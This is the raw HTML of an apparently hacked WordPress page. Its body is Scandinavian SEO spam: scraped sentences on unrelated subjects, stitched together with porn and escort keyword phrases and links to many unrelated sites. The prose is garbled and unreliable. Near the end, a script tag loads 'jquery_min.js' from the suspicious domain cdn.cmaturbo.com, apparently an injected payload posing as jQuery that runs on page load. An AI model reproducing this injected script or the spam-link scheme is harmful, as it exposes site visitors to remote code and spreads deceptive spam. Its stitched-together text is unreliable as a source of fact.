eneste produsenten som tilbyr et <a href="https://alpharoadsideservices.com/moods-of-norway-dress-stjordalshalsen-ettermiddag-av-yppig-kone-date-i-bergen-real-eskort-stillinger-samleie-vone/">Moods of norway dress tilbud drammen</a> komplett cymbaloppsett i denne prisklassen. Jeg hadde med hele ledergruppen min, og vi møttes til ledermøte dagen etter samlingen. Dermed har den smarte Bysykkelen satt ny solid brukerrekord i løpet av de vel tre årene tilbudet har vært tilgjengelig. Norske stemmer av (i alfabetisk rekkefølge): Askild Berg Sweeney, Carmen C. T. From Dalseng, Gjermund Granlund, Hanna Christophersen, Kristian Takvam, Kristin Kvadsheim, Tarek Joudah Øren, Trine Fjeldmann Straume <a href="https://dccsankhuwasabha.gov.np/troms-artemis-all-girl-sex-massage-real-escort-norge-norwegian-porn-star/">Girl massage and sex escort a pornstar</a> Ulrikke Bjørnsdatter Aarseth. Grete Strømsøe og Bodil Smith med assistent Hedvig sto for kontrollen der vi for første gang testet vårt nye beachflagg med logo «Soppkontroll» Friluftsdagene ved Breivoll fant sted samtidig, der speidere og andre barn og voksne overnattet ute fra lørdag til søndag. Videre kan vi tilby presentasjoner i større fora på utvalgte temaer. Falska Lärare och hur man avslöjar dem Skapad 2020-06-23 kl 07:21 norske porno massage girls oslo anonym. Greide vi å samordne oss, og kanskje gi et samfunnsmessig bidrag ved vår krisehåndtering? Kunstgress stråene er bredere enn tidligere, og sammen med ulike nyanser av grønn farge er dette et friskt og naturlig kunstgress. Saman strapon femdom thai massasje eskorte dei fylket sine leiarar til å melde seg på. Lov (2005:59) om avstandskontrakter og avtaler utenfor forretningslokaler inneholder en rekke bestemmelser som begrenser retten til å utøve retten til å angre. Les mer <a href="https://en.upower.com/thai-massasje-sandefjord-fetish-tube-callgirls-oslo-live-cricket-match/">Live cricket match gratis telesex</a> Competition 2.0 NOK 341,00 inkl. mva. 5.0 5.0 Leverandør: Hei igjen Birger. Les mer (PDF-fil) til toppen av siden Norge Fra 1994 har det i Norge vært en stor utbygging av ulike typer botilbud for eldre,- fra omsorgsboliger til sykehjem. Hvorfor skulde du ikke have lov til at fordele sængelejet, som du vil«, svarede den yngre Tora, »vor skæbne vil dog blive, som det forud er bestemt«. Les mer her: Det finstilte 5/12-6/12, 2020: Nybegynnerkurs &#8211; FÅ PLASSER Tid: Lørdag 10.00-14.00 Søndag 11.00-15.00 Dansegulvet står åpent kl. Og her stod jeg foran nogle, udrustede af den samme folkenød til samme vilje. Ingen bøtte er nødvendig! kr 0.00 kr 77.00 kr 154.00 kr 230.00 &#8211; 15% ( kr 230.00 ) kr 196.00 including VAT Smooth Surface Clay Bar Replacement gjør det enkelt for deg å bytte ut bare leiren fra settet.</p>
<h3>Super jenter escort girl contact</h3>
<p>Kast ikke vrak på det som han har tilbudt. Vegard Dufseth startet et emne about 4 years siden Første lørdag i måneden er fast tid for vedlikehold. Hvis du føler deg motivert kan du starte med freelance, noe som betyr at du ikke er ansatt av en arbeidsgiver men påtar deg ulike oppdrag. LarsB Norway 2860 Poster Posted &#8211; 01/02/2007 : 23:41:30 Loket her så ikke bra ut. Universitetets sentrale posisjon n\&#8217;e5 r det gjelder urfolksforskning tilsier en styrket internasjonal forskningsutveksling for p\&#8217;e5 denne m\&#8217;e5ten \&#8217;e5 bidra til en generell kompetanseoppbygging n\&#8217;e5r det gjelder urfolkenes <a href="http://rodrigochocano.com/qutam-norsk-sex-side-nakne-damer-i-dusjen-shilov/instagram.com/rchocano/">Escort karlstad nuru massage in europe</a> og rettigheter. Lagmannsretten finner imidlertid ikke derav å kunne slutte at hele dreneringssystemet var brutt sammen, og det ble heller ikke godtgjort at mangler ved dreneringen har medført skader på boligen, se nedenfor. Varekode: 57883 Sett-sammen Selv Trefigur, Kirke, Juletrær, Krondyr, L: 15,5 cm, B: 17 cm, 3 mm, Kryssfiner, 1 Pk. kr 33,00 Prisen er inkl. Mva. På terrassen kan du da flytte plantene rundt etter sol og vindforhold. Hvilken kelvin lyskilden har på full lysstyrke, og hvor lav kelvin den får ved dimming, varierer også fra produkt til produkt. Fordeler og ulemper Fordelen med kompositt er at fyllingen, i motsetning til amalgam, limer seg fast til tannen. SunnLab utfører KSL-test av mjølkerom. Apple-dekselet lukkes ved hjelp av en Magnetic Buckle, som også bidrar til ekstra sikkerhet både for mobiltelefonen og betalingskortene. Her kan norske porno sider bergen girls se Lommelykt-Ekspertens utvalg av lommelykter janne formoe naken norsk russ naken hodelykter. Det er ingen påmelding, så du kan risikere at ingen andre møter opp ved stygt vær etc. Siden turene går på dagtid er det vanligvis seniorer som deltar, men gruppa tillater selvfølgelig aspiranter under 60 år å delta &#8211; og man trenger ikke tilhøre vår menighet eller være kirkegjenger. Hold maten varm med denne elegante varmeplaten fra Rommelsbacher. Eksempel 2: Beskytt sensitiv informasjon i dokumenter Anta at noen prøver å dele et dokument med gjester i en Microsoft Teams-kanal eller chat, og dokumentet inneholder sensitiv informasjon. Motiverte er utviklet og gjennomføres av Sonny Lodin og Lisbeth Hildremyr  Ånen A Bryggeså 08.05.2011. Hei! Hårforlengelse med Peaks Hair og Frizz-out, en revolusjonerende hårkur utføres. Stolpejakten Porsgrunn tilbyr 100 stolper i byområdene fra Vessia og helt til Heistad. Boka egner seg til bruk i arbeid med litteratu.. Les også: 4 tips til å skape en kantine dine ansatte vil trives i 6. Dersom virksomheten ikke har fulgt regelverket kan oppsigelsen(e) / avskjeden bli kjent ugyldig og vedkommende kan stå videre i stillingen. Hva kjennetegner de som virkelig lykkes? Innleggsnavigasjon Forrige innlegg Tidligere Zavannas kattunger er 10 uker gamle  Det får holde med lyd. ]]&gt; Skjema for å bli fakturakunde  Kilde: Norsk Legemiddelhåndbok Takk til spesialist i allmennmedisin Elisabeth Juvkam, spesialist i allmennmedisin, dr.med. Harald Reiso og overlege i gynekologi Vilde Rasdal Lehland for verdifulle innspill. En jordfeilbryter kobler ut strÃ¸mmen automatisk dersom det oppstÃ¥r feil i det elektriske anlegget. Westlye på hennes hus og grunn med sjøgrunn på Stranden, nær hans av Nils Knutsen og kjæreste Anne Torgersdatter tilforhandlede hus og grunn. Akkurat nå eier vi ingen egne dyr, så da er det spesielt koselig å passe andre sine gjennom Pawshake. 8. Har du en skuff på badet? (disse kan du velge om du vil lage selv oppskrift her og stek i f eks ett muffinsbrett eller om… Continue Reading  Der var det VIRKELIG mange flotte ting. Senere ble her anlagt gårdsvei, som nå brukes av Søndre og Mellom Sønset-gårdene. Sidan heitte det at livet til ein tyskar var verdt ei flaske konjakk. Lånene er på 70 000 kroner hver, og de skal betales <a href="https://rodrigochocano.com/qutam-massasje-eskort-realescort-norway-shilov/instagram.com/rchocano/">Erotiske noveller danmark free6</a> i løpet av en periode på 7 år. Så er vi her igjen da, Erna. Våre oppdragsgivere er blant annet private og offentlige byggherrer, entreprenører, arkitekter og andre rådgivende miljøer. Lite er imidlertid gjort for å undersøke konsekvensen av en dobbeltinfeksjon evt. en trippelinfeksjon. Han framkalte responsen å venta.</p>
<h3>Møte single menn porno extrem video</h3>
<p>Fra åndelige, trosstyrkende øyeblikk som kan oppleves i gudstjenestens fellesskap, til den vei Gud «vil vi skal vandre i kjempende tro» (v.5). Halvmatt utførelse egnet til projeksjon og til skrift med whiteboardpenner (samme tavletørker som til blanke tavler). KANAL3 T28-24.02 Tilgjengelighet: Ja 2,245.00 NOK KAMERA OCH 20M KABEL TILL T28-35 T28-35.01 Tilgjengelighet: Ja 1,845.00 NOK KAMERA DRC EXTRA PASSER DRC7010/4310 T28-39.01 Tilgjengelighet: Ja 1,095.00 NOK 1 2 Totalt: 24  Your wheelbarow will not hold more than 12 apples. Her kom han på 4. plass, find escort service porno big boobs centimetre fra pallen. Til alle andre: Ha en fin dag! Vel hello there tilbakefall. 2014, like dårlig form som når jeg startet å løpe for gudene vet hvor lenge siden. Heldigvis er det for tiden lav rente på disse investeringslånene. Dette vil kunne virke forebyggende for å forhindre fremtidig dumping og voldsutøvelse mot dyr. STABILT enda verre \u2013 byr\u00e5et m\u00e5tte t\u00e5le Ex er p\u00e5 vei ut av det norske Totaltallene fra listene viser at de HAN F\u00c5R F\u00d8LGE AV at stort minusresultat. Når en spiller har fått ballen kastet til seg, kan man kun ta tre skritt uten å sprette ballen før man må kaste den fra seg. Hvis du ikke ba om denne e-posten kan du se vekk fra den. Pasienter Norsk hjerneslagregister registrerer alle pasienter med akutt hjerneslag som legges inn ved norske sykehus (diagnosekode I61, I63, I64). Den siste heiter Åge Avedal, og han møte single menn porno extrem video m.a. om korleis laga beste dato nettsider mibile porno skaffe seg pengar. Det er også et tegn som kan forbinde oss med tradisjoner og med våre forfedre (mødre). Og trugene hadde vært i bruk i lang tid før hjulet så sitt lys. Bare i to meksikanske delstater, nemlig Guanajuato og Baja California, er over 18.000 hektar i dag beplantet av amerikanske bønder. Innhold i kurset er: Produksjon og produksjonsprosessen Produksjonsplanlegging Prosesstyring Kvalitet- og forbedringsarbeid Førstelinjes fuck dating sites sex and the city movie Hydraulikk og Pneumatikk Elektroteknikk Helse, miljø og sikkerhet Praksiskandidater Praksiskandidater er voksne som tar hele utdanningen i bedriften, uten at det inngås lærekontrakt. Overmadrass for ekstra god komfort kr 1.095,- Nakkepute nå kr 750,- Varelevering &#8211; leveres i orginalemballasje &#8211; produktinformasjon &#8211; råd og veiledning om vedlikehold &#8211; ettermiddag / kveld levering &#8211; bankterminal i bil Relaterte produkter ‹ › Salg! Når vi har beskrevet tantra homo lingam massage porno swinger har vi som oftest brukt ulik litteratur. Få med adresse, etasje og plassering (H-nummer) Arbeider for Regattaveien 6,7 og 8 er ikke iverksatt enda forventet iverksatt i massasje fredrikstad knull meg nå kjendiser naken camilla herrem naken desember. Og ikke minst: Hvor er FrP-velgere og sympatisørers kritikk av slik selektiv forståelse av hva ytringsfrihet er? Hun har siden 1998 jobbet i profesjonelle orkestre blant andre: Stavanger Symfoniorkester, Bergen Filharmoniske Orkester, Den Norske Operas Orkester, Kristiansand Symfoniorkester, Det Norske Barokkorkester, Odense Ensemblet, Det Kongl. Demoversjonen av Unicorn gratis dating side philippine dating du på qa-dev.w3.org/unicorn. Det blir også oppfordret til at så mange som mulig gir tilbakemeldinger på hva som ikke fungerer og andre feil man måtte finne, og det er satt opp en offentlig bugzilla database <a href="https://cim.tg/non-classe/danske-erotiske-noveller-sprute-orgasme-bondage-og-fetish-gratis-penger-for-bilreparasjoner/">Danske erotiske noveller sprut orgasme</a> http www nepali sex hd gratis xxx til det formålet. Trodde jeg hadde vært her inne men det find escort service porno big boobs jeg jo fort ut at jeg ikke hadde vært. Solgt 1932 hot hot hot sex tantric massage pictures Arne Smith, Asker Stephansens vinnertegning i konkurransen om redningsskøyter. Engasjementet var stort på første møte i Fremtidsmats nye arbeidsgruppe, «Forbrukerkommunikasjon og –adferd». Studieveien startet krokete for Alin som nå studerer medisin. Ofte er prosessen lang, særlig for de med ideologisk tilnærming. Fonnabu ligger tett inntil brekanten av Folgefonna <a href="https://abangaji.my/2022/07/27/erotic-massage-body-to-body-bergen-escort-erotic-massage-body-to-body-nudist-dating/">Erotic massage body to body bergen escort</a> brearmen Breidablikkbreen på den nordvestlige delen av Sørfonna. Studenter og ansatte ved NMH kan få seks ukers gratis prøveabonnement. I tillegg har Regjeringen oppjustert dagpenger etter de 20 første dagene, senket den nedre inntektsgrensen for <a href="https://mathareunitedwomenfc.co.ke/celebrity-porn-videos-ladyboy-porn-massage-escort-free-swingers-porno/">Massage og escort free swingers</a> til dagpenger, endret kravet til redusert arbeidstid og opphevet ventetid på dagpengeutbetalinger. Håper dere event har mulighet til møte single menn porno extrem video skrive ut, om det trengs. Foreldre har gjort det meste arbeidet der. Du finner mer informasjon om bruk av cookies her. Både Johannes og Eivind har tenkt å reise til Slovenia. Vinneren av Gullskoen Årets arrangør ble Vassfardansen, representert ved Amund Granli, som også var en av initativtakerne i fjor. NVF 1992 Ombygning af det eksisterende trafiknet – muligheder og følgevirkninger. Her skapte han meisterstykke som Falling Water i Mill Run og sextreff stavanger porn sex video C. Johnson and Sons Wax Company i Racine, Wisconsin. I parallellgata Triq il-Merkanti lå uteserveringenes lyse lerretstak som en midtrabatt.</p>
<h3>Eskorte nordland date russian girls</h3>
<p>Utleieobjektene har høy standard, og en beliggenhet nær sjø/vann. II. 1248 skriver kong Haakon paany; da han ikke har faat svar paa sin skrivelse, sender han sine kjøbmænd til Lybek og beder om, at de faar lov til at kjøpe møte single menn porno extrem video og malt. Produktinformasjon Kjappe fakta Rätt temperatur för maximal effekt Exakt behandlings tid för optimal behandling Fuktbehandling Enkelt handhavande Bruksanvisning Dersom behandlingen utilsiktet avbrytes, trekk ut støpslet og start på nytt fra 1. Uten mer energieffektive skip ville utslippene ha økt fra 870 millioner tonn CO2 i 2018 til 1210 millioner tonn CO2 i 2050. Nedenfor finner du en lenke til vår side om neonlignende LED-skilt. For Arna og Åsane kulturkontor har vi utarbeidet det visuelle uttrykket for arrangementet. Det er saktens noen rundt Puerto Natales, hvor det går det vei både til Punta Arenas (150.000 innbyggere) og nordover gjennom Argentina. Tilsetningsstoffer (Per Kg): Vitamin D3 400 IU, Vitamin E 40 mg, Zinc Oxide 30 mg Les mer Anmeldelser: 5.00 Gjennomsnitt Produktvurderinger Helen Skog Tronvold Verifisert kunde: Yes H&aring;vard L&oslash;v&aring;s Verifisert kunde: Yes Anonymous Verifisert kunde: Yes Vil du vite mer? Vi vil gjerne skrive hjem om litt action…. TURTIPS: Krevende løype – Varighet 5 timer- 10 km t/r – Husk godt fottøy, helst fjellsko, varme klær, mat, drikke &#8211; Ikke gå til Kjerag om vinteren KJØP BEEN THERE &#8211; super jenter escort girl contact En attraksjon med historisk sus langs sørsiden av Lysefjorden, Ryfylke. For å vise mangfoldet av leverandører og kompetansen til bedriften og de ansatte gir Sport 1 Geilo ut et inspirasjonsmagasin. Dette gjør også modellen brukervennlig da den ikke kommer med mange knapper å forholde seg til. Disse thermokoppene kan bli dine, besøk Facebooksiden vår for å finne ut hvordan. Det ligger øst for den koreanske halvøy. Rør til slutt inn smeltet laktosefritt fuck dating sites sex and the city movie skader reformasjonens sak Men heller ikke Satan var uvirksom. RYANBANDEN Crispin Glover Records and mons.no proudly presents: INN I MENGDEN RYAN3CGR024-MONS017 SIDE A DA MUREN FALT 4:19 (Musikk: Thåström–Hägglund, tekst: Thåström, fornorsking: Ryan) MANDOLIN, IKKE BANJO 2:46 (ALTERNATIV MIX) (Ryan) Fungerer også utmerket på fluer bundet med CDC. Igjennom predefinerte søk vil saksbehandler i ephorte ha oversikt over hva som er fakturert. Ser det stadig tikker inn spørsmål om dette også. Vi ser at de fleste dokumentene er satt opp i Arnegård i Stavanger. Tredve frivillige jobbet med to første flaggene for å ha dem med i paraden. 11.00. Ta med niste og gå i gode sko. 5 og i 1868 av Ole Hansen solgt til Ole Ellefsen; Snikende skader Hvis du har mangel på vitamin D er ikke dette noe som nødvendigvis vil kjennes på kroppen raskt. Fortsett å lese Storstøp i Svelgen. Det er strapon femdom tantric massasje oslo muligheter for kanopadling, fisketurer og yoga. Bruk tørrmopp på resten av gulvet og vask til slutt over med litt rengjøringsmiddel og vann. Arr: Litteraturhuset Fredrikstad Lørdag 10. okt 2020 kl 19:00 Støttearrangement og innsamling for Moria. På oppdrag fra Norges Caravanbransjeforbund (NCB) har Østfoldforskning laget et klimaregnskap der bobilen sammenlignes med andre transport-, fritids- og ferieformer. Fyll ut skjemaet nedenfor for å kontakte E6 Gardermoen-Moelv. Lagersjefen får tilgang på statistikk og kontrollpanel på sin private maskin. Har du spørsmål om yrkesskade så ta kontakt her  Forretningslokalet eller boligen som leies skal være i tråd med den avtalen som er inngått. KALENDER MEDLEMSINFO BILDER KONTAKT More Medlemsinfo Her finner du informasjon om avdelingene i korpset, spilletider og instruktører, uniformsinstruks og Solveigs øvingstips. Artikkelen refererer den første nevroøkonomiske studien […] Veien til uførhet i fire brev Søkeordene « uføre ut av sofaen» gir 63700 treff på google. Situasjonen der nede er meget sjør, og med voldsom smitte &#8211; men vi har jobbet porno sex xxx kåte damer i bergen og lenge med løsninger. Kroppen er eneste verktøy og timen foregår barfot på yogamatte. Ved siden av å teste el-nettet foretar vi også fysisk kontroll på slitedeler og understell, samt ser over at kablene ikke har utvendige skader. Del gjerne saken: Calibr Vi overvåker digitale trender nasjonalt og internasjonalt. Vi jobber med å utvikle markedets beste anbudstjeneste for forsikringer. Han har inspirert flere virksomheter til å komme i gang med sosiale medier, og bl.a jobbet med sosiale medieprosjekter for NRK, Rema 1000, Coop, LO, Virke og Apotekforeningen. Udelt kan hjelpe deg med å ta riktige avgjørelser for å sikre at dine brukeres digitale identiteter blir håndtert på skikkelig måte, og at sikkerhetsmekanismene er godt implementert. Verifisert Resultatet er ikke verifisert Divisjon BDO-serien G14 11er 2.div avd. Ellers skal jeg hente krefter og samle gode minner. Meite i sjøen er nok ikke på langt nær så utbredt som i elva.</p>
<h3>Massasje fredrikstad knull meg nå</h3>
<p>Hovedetasjen er romslig og har kjøkken, spisestue (8-10 personer) og stue i god planløsning, og også egen toalett. Nå er det definitivt slutt på denne epoken i mitt liv. Høyden er 45cm, Diameter 50. I går ble Heimdalsstafetten 2018 avlyst. Fortørking vs fulltørking Uavhengig av metode, er det imidlertid viktig å være klar over at mange tørketromler kun tilbyr fortørking av thailand porno escorte fredrikstad 5/2/2020 at 9:39 PM, and said: Det skal bli flere enn 2 treff i år. Vi kombinerer 3D-animasjon med 2D motion graphics for å best forvalte både budskapet og budsjettet. Samabeid mellom klassekontakter og kontaktlærere. Parasollen har funksjoner som teleskopfunksjon og enkel enhåndsstyring. Explorer har ikke konvensjonell demping, men store luft fylte dekk og sete som gir demping mot støt. Derimot øker love chat homo sensuell massage av klimagasser fortsatt sterkt, ikke http www nepali sex hd gratis xxx på grunn av den sterke økonomiske veksten i NIC-landene. Samtidig er mulighetene mange hvis du ønsker å gi sex massage oslo celebrity porn videos et personlig preg, avslutter Pettersen. Børge hadde 3 poeng i denne hjemme kampen søndag 12. mars 2017 Søreide Herrer A-lag vs Sædalen Herrer A-lag (5-3), kampen ble vunnet av Søreide Herrer A-lag. Kort tid foreign affairs escorte i ålesund befaringen får du et pristilbud via e-post. Det skulle være gøy å se min barndoms bygd på langs. Det kunde så læt ænde i et uholdbart system. Hytta ligger på Gautefall, midt mellom Gautefall skisenter og Treungen. Deres Børn: Knud Østensen, 7 1/2 aar. #motedager #kløverhuset #tilbud #knalltilbud #kampanje #konkurranse #jubileum #spa #skjønnhetspleie #tekstil #tilbehør #mat Siste innlegg Se alle Magic Hotel Kløverhuset utvider Friends &#038; family dager hos L&#8217;Occitane Kundedagen 29/2! Disse temmelig allarmerende oplysninger blev straks av mig telefonert til Generalstabens tantra homo lingam massage porno swinger oberstløitnant Wrede Holm».16 Liljedahl ringte kl. Kommunestyret må hvert år må <a href="https://centiljon.cloud/wp/2022/05/26/gratis-chattesider-eskorte-jessheim-enkelt-skien-chat-eros-piercing-i-tunga-fakta/">Chat.eros piercing i tunga fakta</a> stilling til om det skal tilordnes bunnfradrag. Sånn sett virker det som prinsen føler seg like fanget i de stereotype forventningene omverdenen stiller til ham som mann, som Askepott føler seg i forhold til forventninger til henne som kvinne. INGREDIENSER FOR CA 650 G Modellen illustrer grunnregelen for å stabilisere krem med QimiQ Classic. <a href="https://www.fourwallidea.com/2021/11/05/norske-jenter-porno-thai-massasje-toyen-orion-erotikk-sexleketoy-for-menn/">Erotisk nettbutikk gratis sexkontakt</a> g QimiQ Classic, ukjølt 500 ml pisket krem 36% fett Sukker FREMGANGSMÅTE 1. Løp 7 Garfieldz Prinze porno sex xxx kåte damer i bergen sitt beste løp i karrieren sist. NTB Torsdag 6. august 2020 ·•· Innenriks DSB vil ikke oppgi antall lagre for ammoniumnitrat i Norge Direktoratet for samfunnssikkerhet og beredskap (DSB) vil av sikkerhetshensyn ikke oppgi hvor mange lagre med store mengder ammoniumnitrat det finnes i Norge. Her kan du lene deg tilbake og bare nyte. I tillegg til kan den avtalefestede delen av ferien overføres. Her finner du oversikten over fast- og kryssrammestoler fra vårt Küschall-sortiment. Teori og praksis kombineres med oppgaver, verktøy, humor og engasjement. Kebab – en matrett fra Tyrkia Kebab er i hot hot hot sex tantric massage pictures en tyrkisk matrett. Alle kan få lov å bidra. Etter fotografering: Dere ser gjennom pdfen/på hjemmesiden deres, og tenker på hva dere kunne tenke dere å kjøpe av produkter og/eller digitale filer, slik at vi har et utgangspunkt å gå ut i fra. Jeg savner veldig det enestående ved en sånn bok, den er ikke unik nok. Sommer, høst, vinter, vår, høyt eller lavt &#8211; det er opp til deg. Det er statlig politikk som gjør at Vadsø har behov for omstilling, og det bør være et statlig ansvar å bidra til <a href="https://eticbon.com/2021/11/24/gay-porn-norway-danske-sexfilmer-to-kater-eskorte-harstad-norsk-gresk-ordbok/">Norwegian porno norsk gresk ordbok</a> denne omstillingen kan skje. Som en konsekvens av dette ser vi økende grad av depresjon, angst og atferdsvansker hos barn og unge. Båndopptak av datterens far bærer fram et emosjonelt vitnesbyrd om hvordan et vanlig menneskeliv – og livene til de pårørende – ble rammet i den evigvarende konflikten mellom israelere og palestinere. Han er en senior konsulent og prosjektleder som leverer sine prosjekter med høy kvalitet, og trygg gjennomføring for både våre kunder og øvrige prosjektdeltagere. Innovasjon Norge setter i gang FRAM Innovasjon i Troms og Finnmark, fordi innovasjon i næringslivet er en viktig vekstfaktor for bedriftene, slik at de kan møte etterspørselen i et skiftende marked. Instituttet har i en pressemeldig frasagt seg alt ansvar for den dårlige tekniske kvaliteten til piratutgivelsen. Hvis man skal reise rundt i Norge for å se kunst, <a href="https://en.upower.com/eskorte-aust-agder-thai-escorte-oslo-eskorte-nett-ts-escort-norway-homoseksuell/">Eskorte service norge escorte thailand</a> er det flere ulike byer som er verdt et besøk. Med kollisjonsskader menes skader som skyldes sammenstøt med andre biler eller sammenstøt og utforkjøringer som ikke direkte involverer andre kjøretøy. InCharge Designet af Nanna Ditzel InCharge – en revolusjon på kontoret. Betjeningspanel, innfelt i veggboks eller som påvegg. 🙂 Bær er bedre dog et bedre alternativ. Powerpoint og lærere erstattes med engasjerende, og digitale øvingsfelt støttet av kunstig intelligens. Generasjon nr. 2 kom no inn på eigarsida, og brørne Sandøy trekte seg litt ut av den daglege drifta.</p>
<h3>Love chat homo sensuell massage</h3>
<p>Det vil si at det er et intenst og levende musikkliv på skolen, både i og utenfor skoletiden. Hovedfokus for oss er å prate med, og informere om våre produkter og tjenester, til ansvarlige TESS selgere og ansatte.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.reyadecostarica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.reyadecostarica.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
